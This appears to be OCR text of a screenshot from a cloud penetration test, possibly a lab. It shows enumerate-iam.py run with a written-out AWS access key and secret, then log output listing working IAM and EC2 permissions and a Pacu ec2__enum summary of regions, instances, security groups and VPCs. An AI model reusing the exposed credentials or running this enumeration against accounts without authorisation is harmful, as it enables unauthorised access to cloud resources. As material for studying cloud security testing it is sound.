 /enumerate-iam.py --access-key AKIA2MALBVI5TYHTBKW5 --secret-key Ek4mHnLdzU5TZHIToEFt1r8o2dejCgw5
xa0+pDuu
2021-08-13 01:33:24,317 - 9178 - [INFO] Starting permission enumeration for access-key-id "AKIA2M
ALBVI5TYHTBKW5"
2021-08-13 01:33:47,566 - 9178 - [INFO] -- Account ARN : arn:aws:iam::712987748923:user/kerrigan
2021-08-13 01:33:47,566 - 9178 - [INFO] -- Account Id  : 712987748923
2021-08-13 01:33:47,566 - 9178 - [INFO] -- Account Path: user/kerrigan
2021-08-13 01:33:47,762 - 9178 - [INFO] Attempting common-service describe / list brute force.
2021-08-13 01:33:56,819 - 9178 - [INFO] -- ec2.describe_iam_instance_profile_associations() worke
d!
2021-08-13 01:33:57,112 - 9178 - [INFO] -- ec2.describe_instances() worked!
2021-08-13 01:33:57,252 - 9178 - [INFO] -- ec2.describe_vpcs() worked!
2021-08-13 01:33:57,398 - 9178 - [INFO] -- ec2.describe_security_groups() worked!
2021-08-13 01:33:57,709 - 9178 - [INFO] -- ec2.describe_subnets() worked!
2021-08-13 01:34:10,646 - 9178 - [INFO] -- dynamodb.describe_endpoints() worked!
2021-08-13 01:34:15,235 - 9178 - [INFO] -- iam.list_instance_profiles() worked!
2021-08-13 01:34:18,416 - 9178 - [INFO] -- sts.get_caller_identity() worked!
2021-08-13 01:34:18,615 - 9178 - [INFO] -- sts.get_session_token() worked!
2021-08-13 01:34:27,257 - 9178 - [INFO] -- iam.list_roles() worked!
[ec2__enum] ec2__enum completed.
[ec2__enum] MODULE SUMMARY:
Regions:
ap-northeast-1
ap-northeast-2
ap-northeast-3
ap-south-1
ap-southeast-1
ap-southeast-2
ca-central-1
eu-central-1
eu-north-1
eu-west-1
eu-west-2
eu-west-3
sa-east-1
us-east-1
us-east-2
us-west-1
us-west-2
2 total instance(s) found.
26 total security group(s) found.
58 total subnets(s) found.
19 total VPC(s) found.
Pacu (BOB cloud:bob1) >